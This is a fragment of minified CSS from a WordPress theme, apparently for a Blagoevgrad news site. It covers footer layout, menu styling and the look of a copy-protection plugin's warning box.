.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}@media (min-width:767px){.tdi_142.tdc-row-content-vert-center,.tdi_142.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_142.tdc-row-content-vert-bottom,.tdi_142.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_142.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_142.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_142{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_142{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:6px!important;padding-bottom:6px!important}}
.tdi_141_rand_style{background-color:#11171c!important}
.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_144{margin-bottom:8px!important}}
@media (max-width:767px){.tdi_145{margin-top:0!important;justify-content:center!important;text-align:center!important}}
.tdi_145{text-align:left!important}.tdi_145 .tdm-descr{color:#ccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_145 .tdm-descr{font-size:11px!important}}
.tdi_147{vertical-align:baseline}.tdi_147>.wpb_wrapper,.tdi_147>.wpb_wrapper>.tdc-elements{display:block}.tdi_147>.wpb_wrapper>.tdc-elements{width:100%}.tdi_147>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_147>.wpb_wrapper{width:auto;height:auto}.tdi_147{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_147{justify-content:center!important;text-align:center!important}}
.tdi_148{margin-bottom:0!important}@media(min-width:1141px){.tdi_148{display:inline-table!important}}@media (max-width:767px){.tdi_148{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{display:inline-table!important}}
.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_148 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_148 ul li a{justify-content:flex-start}body .tdi_148 .td-blm-menu-item-txt{flex-grow:1}body .tdi_148 ul li{margin-right:16px}body .tdi_148 ul li:last-child{margin-right:0}body .tdi_148 a,body .tdi_148 .td-blm-sub-icon{color:#ccc}body .tdi_148 li.current-menu-item>a,body .tdi_148 li.current-menu-ancestor>a,body .tdi_148 li.current-category-ancestor>a,body .tdi_148 a:hover,body .tdi_148 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_148 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_148 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_148 a:hover>.td-blm-sub-icon{color:#fff}body .tdi_148 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_148 li{font-size:11px!important}}
.tdc-footer-template .td-main-content-wrap{padding-bottom:0}
#wpcp-error-message{direction:ltr;text-align:center;transition:opacity .9s ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}.warning-wpcp{background:#ffecec url('https://blagoevgrad.eu/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%}